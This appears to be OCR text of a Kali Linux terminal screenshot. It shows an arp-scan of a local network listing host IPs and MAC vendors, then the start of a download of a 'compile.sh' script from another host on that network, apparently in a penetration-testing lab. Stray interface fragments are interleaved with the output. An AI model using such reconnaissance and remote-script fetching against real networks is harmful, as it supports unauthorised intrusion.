 root@kali:~# arp-scan -l
Interface: eth0, datalink type: EN10MB (Ethernet)
Starting arp-scan 1.9.5 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.29.1 f8:32:e4:83:eb:60 ASUSTek COMPUTER INC.
192.168.29.117 00:0c:29:0d:51:8a VMware, Inc.
Kali Linux
192.168.29.118 18:5e:0f:89:45:f9 Intel Corporate
192.168.29.137 38:37:8b:f3:aa:ec (Unknown)
192.168.29.145 74:70:fd:a0:7d:32 (Unknown)
192.168.29.150 40:74:e0:b8:13:84 (Unknown)
192.168.29.136 04:ea:56:b6:a4:fe (Unknown)
192.168.29.182 9c:b7:0d:e8:3f:c1 Liteon Technology Corporation
192.168.29.212 28:7f:cf:32:5a:2d (Unknown)
192.168.29.204 a4:93:3f:7e:b1:4a (Unknown)
192.168.29.213 00:0c:29:9a:a6:dc VMware, Inc.
192.168.29.175 00:1b:77:aa:62:bb Intel Corporate
192.168.29.180 dc:fb:48:93:d4:65 (Unknown)
192.168.29.227 b4:86:55:f3:1a:d4 (Unknown)
192.168.29.195 90:78:41:30:02:f0 (Unknown)
192.168.29.229 3a:05:7f:d6:ca:32 (Unknown)
root@
192.168.29.184 e4:a7:a0:20:40:31 Intel Corporate
帮助(H)
192.168.29.138 30:3a:64:5f:88:63 Intel Corporate
192.168.29.237 88:e9:fe:67:df:2d (Unknown)
--2019-11-24 14:47:24-- http://192.168.29.117/1/compile.sh